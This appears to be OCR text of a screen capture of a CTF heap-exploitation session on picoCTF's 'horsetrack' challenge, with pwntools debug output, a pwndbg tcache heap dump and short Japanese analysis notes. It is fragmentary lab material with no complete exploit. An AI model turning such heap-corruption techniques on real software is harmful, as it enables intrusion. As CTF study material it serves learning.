 tmux /home/kurenaif/ctf_arch
§ 動的解析
[DEBUG] Received 0x21 bytes:
b'Enter a string of 16 characters: '
/home/kurenaif/ctf_archive/pico/horsetrack/a.py:39: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pw
ntools.com/#bytes
r.sendline(name)
[DEBUG] Sent 0x2 bytes:
00000000  ff 0a |··|
00000002
[DEBUG] Received 0x53 bytes:
b'Added horse to stable index 0\n'
b'1. Add horse\n'
b'2. Remove horse\n'
b'3. Race\n'
b'4. Exit\n'
b'Choice: '
b'Added horse to stable index 0\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[0/375]
0x9e8580 0x0000000000000000 0x0000000000000000 ................
0x9e8590 0x0000000000000000 0x0000000000000000 ................
0x9e85a0 0x00007fe4e9761f60 0x0000000000000021 `.v.....!.......
0x9e85b0 0x00000000000009e8 0x00000000009e8010 ................ <-- tcachebins[0x20][0/1]
0x9e85c0 0x0b30aceb97ac1400 0x0000000000000021 ......0.!.......
0x9e85d0 0x00000000009e8c58 0x0000000000000000 X...............
0x9e85e0 0xa728a9ca39dfa700 0x0000000000000021 ...9..(.!.......
0x9e85f0 0x6363636363636363 0x6363636363636363
0x9e8600 0x31b4012e6abc8100 0x0000000000000021
0x9e8610 0x6464646464646464 0x6464646464646464
0x9e8620 0x15fa1483d43ca500 0x0000000000000021
0x9e8630 0x6565656565656565 0x6565656565656565
0x9e8640 0x4209da3de4757900 0x0000000000000021
0x9e8650 0x6666666666666666 0x6666666666666666
0x9e8660 0xfbf935bad174f900 0x0000000000000021
0x9e8670 0x6767676767676767 0x6767676767676767
0x9e8680 0xa1de8cbe11e1ec00
<-- tcachebins
がなくなった。
馬の名前は無なので、
0x9e8c58は維持
pwndbg>
[0] 0:[tmux]*